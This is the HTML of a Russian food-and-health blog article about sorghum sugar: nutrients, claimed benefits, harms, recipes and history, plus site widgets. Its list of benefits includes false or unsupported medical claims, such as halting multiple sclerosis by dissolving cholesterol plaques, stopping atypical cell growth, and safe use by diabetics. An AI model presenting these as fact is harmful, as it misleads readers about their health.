<li>Белки — 10,6 г;</li>
<li>Жиры — 4,12 г;</li>
<li>Углеводы — 59,6 г;</li>
<li>Пектиновые вещества — 0,6 г.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://5korolev.ru/drugoe/pryamaya-oftalmoskopiya-dlya-chego-nuzhna-i-kak-provoditsya.html" target="_blank" class="uc6e09179acaeb9d356e9faaa48bc8b2b"><!-- INLINE RELATED POSTS 3/3 //--><style> .uc6e09179acaeb9d356e9faaa48bc8b2b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc6e09179acaeb9d356e9faaa48bc8b2b:active, .uc6e09179acaeb9d356e9faaa48bc8b2b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc6e09179acaeb9d356e9faaa48bc8b2b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc6e09179acaeb9d356e9faaa48bc8b2b .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uc6e09179acaeb9d356e9faaa48bc8b2b .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uc6e09179acaeb9d356e9faaa48bc8b2b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Прямая офтальмоскопия: для чего нужна и как проводится</span></div></a></div><p><b>В составе соргового сахара:</b></p>
<ul>
<li>Кальций — строительное вещество костной и хрящевой ткани.</li>
<li>Железо — основа гемоглобина, вещества, без которого не могут вырабатываться красные кровяные клетки, эритроциты.</li>
<li>Магний — повышает секрецию инсулина и улучшает проникновение во все клетки.</li>
<li>Фосфор — распределяет энергию по организму и поддерживает здоровую жизнедеятельность.</li>
<li>Калий — стабилизирует сердечный ритм и работу сердечно-сосудистой системы.</li>
<li>Натрий — удерживает жидкость в организме и препятствует сгущению крови.</li>
<li>Цинк — ускоряет заживление при нарушении целостности кожного покрова.</li>
<li>Медь — нормализует артериальное давление и оказывает противовоспалительное действие.</li>
<li>Марганец — оказывает антиоксидантное и гепатопротекторное действие.</li>
<li>Селен — повышает стрессоустойчивость и останавливает рост атипичных клеток.</li>
<li>Камедь — снижает уровень холестерина в крови.</li>
</ul>
<p>Неудивительно, что адепты здорового образа жизни отдают предпочтение сахару из сорго. Он не только улучшает вкус блюд, но и насыщает организм полезными веществами, снижает вероятность формирования жировой прослойки.</p>
<h2>Полезные свойства соргового сахара</h2>
<p style="clear: both"><noscript></noscript></p>
<p>По своему воздействию на организм сладкий продукт больше напоминает мед. В него входят биологически активные добавки и комплекс минеральных веществ.</p>
<p><b>Польза соргового сахара:</b></p>
<ol>
<li>Ускоряет перистальтику, облегчает вывод токсинов и шлаков из организма.</li>
<li>Предупреждает развитие авитаминоза и анемии.</li>
<li>Нормализует работу нервной системы.</li>
<li>Стимулирует выработку серотонина — гормона радости, помогает справиться с депрессией, улучшает сон, ускоряет восстановление после изнурительных физических и эмоциональных нагрузок, тяжелых заболеваний.</li>
<li>Уменьшает вероятность появления эрозивного гастрита и язвенной болезни.</li>
<li>Улучшает функцию памяти и останавливает развитие рассеянного склероза, растворяя холестериновые бляшки, формирующиеся на стенках сосудов.</li>
<li>Повышает свертываемость крови.</li>
<li>Является источником сложных углеводов и восполняет органический резерв.</li>
</ol>
<p>Сахар из сорго вводят в детское питание в качестве консерванта, его можно, пусть и в небольших количествах, употреблять пациентам, страдающим сахарным диабетом 2 степени.</p>
<p>Полезные свойства жидкого подсластителя настолько выражены, что его называют «экосахаром». Если рекомендованная дневная доза обычного сахара — 40 г для женщин и 60 г для мужчин, то количество соргового можно повысить на 20-30 г.</p>
<p>Сладкоежки, которым приходится контролировать вес, смогут наслаждаться приятным вкусом без опасения поправиться.</p>
<p>Существует еще один плюс в переходе на сладость из сорго. При выращивании культуры пестициды не используются, а значит, аккумуляции вредных веществ не происходит.</p>
<h2>Противопоказания и вред соргового сахара</h2>
<p style="clear: both"><noscript></noscript></p>
<p>При индивидуальной непереносимости сорго сладость, полученная из него, может спровоцировать аллергическую реакцию. Симптомы непереносимости: першение в горле, пищеварительные расстройства — тошнота, повышенный метеоризм, диарея, кожные высыпания по типу крапивницы. Тяжелых проявлений, ангионевротического отека или гигантской крапивницы, не диагностировали.</p>
<p>Вред сорговый сахар может спровоцировать при злоупотреблении. У детей возникает вероятность развития атопического дерматита или диатеза. Признаки неблагоприятных воздействий — зуд, покраснение кожных покровов. У взрослых нарушается работа поджелудочной железы, а у лиц пожилого возраста возможно развитие сахарного диабета и повышение свертываемости крови.</p>
<p>Чтобы минимизировать вред при употреблении сладкого продукта, необходимо больше двигаться. В пожилом возрасте это проблематично.</p>
<h2>Рецепты блюд с сорговым сахаром</h2>
<p style="clear: both"><noscript></noscript></p>
<p>Продукт используют как консервант, из него изготавливают пищевые добавки, десерты — искусственный мед, повидло и пастилу, желе и мармелад, вводят в алкогольные напитки.</p>
<p>Рецепты из соргового сахара:</p>
<ol>
<li><b>Торт без выпекания</b>. С помощью кухонного комбайна размалывают 160 г миндальных орехов, 90 г фундука и 95 г фиников. Застилают разъемную форму фольгой, всыпают туда полученную смесь. Меняют насадку и взбивают 3 банана с 1 стручком ванили, вливают 300 мл миндального и 400 мл кокосового молока, 100 г жидкого соргового сахара, по 1 ст. л. какао-порошка и лимонного сока. Отливают 50 г сладкой молочной смеси, всыпают 4 ч. л. агар-агара в форме гранул, растворяют. Возвращают желейный раствор в чашу комбайна, перемешивают на высокой скорости, вливают в металлическую посуду и разогревают в течение 3-4 минут, не доводя до кипения. Заливают получившейся массой слой орехов, остужают при комнатной температуре и ставят в холодильник на 2 часа. Застывший торт поливают горьким шоколадом, предварительно растопив плитку с содержанием какао не менее 75-82%. Украшают миндальными орехами.</li>
<li><b>Фруктовое мороженое</b>. Спелые бананы, 2 штуки, разламывают на куски и сбрызгивают лимонным соком, иначе они потемнеют и вид конечного продукта будет неаппетитным. Куски бананов выкладывают в контейнер из пластика. К ним добавляют крупный апельсин, разобранный на дольки. Косточки и пленки следует удалить. Половину сладкого яблока, нарезанного на куски, без сердцевины и кожуры тоже орошают лимонным соком. Посыпают фруктовую нарезку лимонной цедрой. Закрывают контейнер и убирают на ночь в морозилку. Утром смешивают 2 ст. л. соргового сахара с таким же количеством лимонного сока, отдельно измельчают фрукты в блендере или кухонном комбайне, не размораживая. Вливают сироп, перемешивают, замораживают. Вновь взбивают замороженную фруктовую смесь, опять замораживают и повторяют процесс. Раскладывают по формочкам, охлаждают еще раз, уже не перемораживая. Украшают готовое мороженое орехами или поливают жидким шоколадом.</li>
<li><b>Морковный пирог</b>. Духовку разогревают до 160°С, застилают противень пергаментом. Соединяют в глубокой миске два вида просеянной муки по 125 г — блинной и пшеничной. Туда же ссыпают 1/2 ч. л. мускатного ореха, 1 ч. л. молотого имбиря, 2 ч. л. корицы, смешивают. Отдельно взбивают стакан рафинированного подсолнечного масла со 185 г тростникового сахара-песка, куриными яйцами — 4 шт., 175 г соргового сахара в сиропе. Соединяют с мукой, доводят до однородной структуры. Туда же выкладывают 60 г грецких орехов и 400 г тертой моркови. Форму смазывают сливочным маслом и перекладывают морковное тесто. Выпекают не менее 1,5 часов. Пока есть свободное время, занимаются глазурью. Смешивают 175 г маскарпоне, 60 г сливочного масла со 185 г сахарной пудры и пакетиком ванильного сахара. Вливают 2 ч. л. лимонного сока и энергично взбивают. Если делать это миксером, глазурь получится более нежной. Достают из духовки пирог, дают остыть и только потом перекладывают на блюдо. Смазывают глазурью полностью остывший пирог.</li>
<li><b>Манная каша</b>. В металлический ковшик вливают 300 мл молока, всыпают 1/2 ч. л. имбиря и на кончике ложки корицы, 0,5 ст. л. соргового сахара, доводят до кипения и всыпают тонкой струйкой 3 ст. л. манной крупы. Варят до загустения, раскладывают по тарелкам. В каждую порцию добавляют по небольшому куску сливочного масла и по горсти изюма, заранее размоченного в кипятке.</li>
<li><b>Сладкий салат</b>. Сначала делают сладкую заправку, соединяя треть стакана готового соуса барбекю, 3 ст. л. яблочного уксуса и 2 ч. л. соргового сахара. 400 г консервированной красной фасоли откидывают на дуршлаг, чтобы удалить жидкость. Нарезают мелко помидоры, 2-3 шт., смешивают с фасолью, посыпают нарезкой зеленого лука. Заправляют, перчат, поливают по вкусу соусом табаско.</li>
</ol>
<h2>Интересные факты про сорговый сахар</h2>
<p style="clear: both"><noscript></noscript></p>
<p>Первыми добывать сладкий сок из стеблей сорго научились в Древнем Китае в IV веке до нашей эры. В этой стране производство продолжается и сейчас.</p>
<p>После Гражданской войны 1861-1865 годов начали строить подобные фабрики в США, но ожидания фабрикантов при использовании подобного сырья не оправдались. Разочарование постигло и англичан. Это связано с тем, что выход кристаллического сахара — всего 5%, а потребители не привыкли приобретать сахарозу в форме сиропа.</p>
<p>Во время второй Мировой войны торговые пути, по которым в США поставляли сахарную свеклу, заблокировали, и производство соргового сахара вновь возобновилось. Но, когда сырье стало вновь поставляться бесперебойно, заводчики вернулись к тростниковому и свекольному сахару. Однако полностью от использования сорго не отказались — уже активно пропагандировался здоровый образ жизни, и спрос на продукт вырос.</p>
<p>Как культура для производства сладости сорго сохраняет хозяйственный потенциал до сих пор. Его можно выращивать в засушливых районах, на низкоплодородных грунтах. Для сбора и обработки не требуется специального оборудования. Достаточно тех автоматов, которые применяют для изготовления кукурузного силоса. Сбор стеблей проводят во время цветения — в них больше сахаристых веществ. Сорговый сахар является альтернативой свекловичному, возможно обеспечить производство 2,8 тонн продукта с каждого гектара.</p>
<p>В Китае сахарный сорго считают лучшим биотопливом, его специально высаживают в экологически загрязненных районах. Это объясняется тем, что культура за 2-3 года вытягивает из грунта токсические вещества и соли. Правда, стебли таких растений для производства патоки не используют — оставляют как топливо.</p>
<p>К сожалению, на территории России и Украины приобрести подобную сладость проблематично, но если есть знакомые в Китае, можно сделать заказ. При возможности замены сахарозы из сахарного тростника на патоку из сорго отказываться не стоит.</p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">								<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-2595" class="post-ratings"  data-nonce="33ec1b7ef7"><img id="rating_2595_1"  alt="1 звезда" title="1 звезда" onmouseover="current_rating(2595, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2595_1" src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2595, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2595_2"  alt="2 звезды" title="2 звезды" onmouseover="current_rating(2595, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2595_2" src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2595, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2595_3"  alt="3 звезды" title="3 звезды" onmouseover="current_rating(2595, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2595_3" src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2595, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2595_4"  alt="4 звезды" title="4 звезды" onmouseover="current_rating(2595, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2595_4" src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2595, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2595_5"  alt="5 звезд" title="5 звезд" onmouseover="current_rating(2595, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_2595_5" src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2595, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript></div><div id="post-ratings-2595-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://5korolev.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div>								</div>							<div class="post-share">
								Сохранить себе в:

<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div data-mobile-view="true" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1856126" data-mode="share" data-background-color="#ffffff" data-hover-effect="scale" data-share-shape="round-rectangle" data-share-counter-size="12" data-icon-color="#ffffff" data-mobile-sn-ids="fb.vk.tw.ok.wh.tm.vb." data-text-color="#000000" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-type="disable" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.vk.ok.tm.vb.ps." data-preview-mobile="false" data-selection-enable="false" data-exclude-show-more="false" data-share-style="5" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" ></div>
							</div>
						</div>

												<meta itemprop="headline" content="Сахар: польза, вред и пищевая ценность">
						
												<meta itemprop="author" content="nikbazulin">

						<meta itemprop="datePublished" content="2020-04-02">
						<meta itemprop="dateModified" content="2020-04-02">
						<a itemprop="url" href="https://5korolev.ru/drugoe/sahar-polza-vred-i-pishhevaya-tsennost-2.html" style="display:none">Сахар: польза, вред и пищевая ценность</a>
						<a itemprop="mainEntityOfPage" href="https://5korolev.ru/drugoe/sahar-polza-vred-i-pishhevaya-tsennost-2.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url"  alt="Сахар: польза, вред и пищевая ценность" data-src="https://5korolev.ru/wp-content/cache/thumb/c9/69b4ccc1a2648c9_320x200.jpg" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://5korolev.ru/wp-content/cache/thumb/c9/69b4ccc1a2648c9_320x200.jpg" alt="Сахар: польза, вред и пищевая ценность"></noscript>
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Boxingym.ru">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url"  alt="Boxingym.ru" data-src="https://5korolev.ru/wp-content/uploads/2020/02/Pngtree-lawyer-national-lawyers-day-judge_3850217-e1580907628280.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url" src="https://5korolev.ru/wp-content/uploads/2020/02/Pngtree-lawyer-national-lawyers-day-judge_3850217-e1580907628280.png" alt="Boxingym.ru"></noscript>
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Грибной соус: калорийность, рецепты"  data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" width="150" height="95" alt="Грибной соус: калорийность, рецепты" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/gribnoj-sous-kalorijnost-retsepty-2.html">Грибной соус: калорийность, рецепты</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Сиг: польза, вред и калорийность"  data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" width="150" height="95" alt="Сиг: польза, вред и калорийность" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/sig-polza-vred-i-kalorijnost.html">Сиг: польза, вред и калорийность</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Йодированная соль: польза, вред и состав"  data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" width="150" height="95" alt="Йодированная соль: польза, вред и состав" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/jodirovannaya-sol-polza-vred-i-sostav.html">Йодированная соль: польза, вред и состав</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Уролог-андролог: методы лечения, прием, рекомендации"  data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" width="150" height="95" alt="Уролог-андролог: методы лечения, прием, рекомендации" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/urolog-androlog-metody-lecheniya-priem-rekomendatsii-2.html">Уролог-андролог: методы лечения, прием, рекомендации</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Мраморная говядина: польза и калорийность"  data-src="https://5korolev.ru/wp-content/cache/thumb/6b/0cf0a1e3b0f2a6b_150x95.jpeg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/6b/0cf0a1e3b0f2a6b_150x95.jpeg" width="150" height="95" alt="Мраморная говядина: польза и калорийность" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/mramornaya-govyadina-polza-i-kalorijnost-2.html">Мраморная говядина: польза и калорийность</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Gillette: описание, ассортимент и где купить продукцию бренда"  data-src="https://5korolev.ru/wp-content/cache/thumb/9a/3ffa4d25c53399a_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/9a/3ffa4d25c53399a_150x95.jpg" width="150" height="95" alt="Gillette: описание, ассортимент и где купить продукцию бренда" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/gillette-opisanie-assortiment-i-gde-kupit-produktsiyu-brenda-2.html">Gillette: описание, ассортимент и где купить продукцию бренда</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Реоэнцефалография: что такое, где сделать, расшифровка"  data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" width="150" height="95" alt="Реоэнцефалография: что такое, где сделать, расшифровка" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/reoentsefalografiya-chto-takoe-gde-sdelat-rasshifrovka.html">Реоэнцефалография: что такое, где сделать, расшифровка</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Криомассаж: как делают, показания и противопоказания"  data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" width="150" height="95" alt="Криомассаж: как делают, показания и противопоказания" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/kriomassazh-kak-delayut-pokazaniya-i-protivopokazaniya.html">Криомассаж: как делают, показания и противопоказания</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Что значит перекрестная аллергия: причины, симптомы"  data-src="https://5korolev.ru/wp-content/cache/thumb/e7/c87f7e3effc43e7_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/e7/c87f7e3effc43e7_150x95.jpg" width="150" height="95" alt="Что значит перекрестная аллергия: причины, симптомы" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/chto-znachit-perekrestnaya-allergiya-prichiny-simptomy.html">Что значит перекрестная аллергия: причины, симптомы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Пальмовое масло: польза, вред и мифы"  data-src="https://5korolev.ru/wp-content/cache/thumb/9f/36829ee48d9ad9f_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/9f/36829ee48d9ad9f_150x95.jpg" width="150" height="95" alt="Пальмовое масло: польза, вред и мифы" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/palmovoe-maslo-polza-vred-i-mify.html">Пальмовое масло: польза, вред и мифы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Витамины для печени: препараты и нутриенты"  data-src="https://5korolev.ru/wp-content/cache/thumb/4b/b8b86714224d24b_150x95.jpg" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/4b/b8b86714224d24b_150x95.jpg" width="150" height="95" alt="Витамины для печени: препараты и нутриенты" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/vitaminy-dlya-pecheni-preparaty-i-nutrienty.html">Витамины для печени: препараты и нутриенты</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img  width="150" height="95" alt="Сыр грана падано: описание, калорийность"  data-src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" class="aligncenter lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/cache/thumb/b1/fa34b6a81b26bb1_150x95.gif" width="150" height="95" alt="Сыр грана падано: описание, калорийность" class="aligncenter"></noscript>                                    </div>
                <a href="https://5korolev.ru/drugoe/syr-grana-padano-opisanie-kalorijnost.html">Сыр грана падано: описание, калорийность</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                                Оставить комментарий            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar'  data-srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x'  height='40' width='40' data-src="" class="lazyload" src="[data-uri]" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                                            </div>
                        </div>
                <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                    <div class="wc-bin-captcha">
                        <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам                    </div>
                </div>
                        <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap ">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar'  data-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x'  height='48' width='48' data-src="" class="lazyload" src="[data-uri]" /><noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript>                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
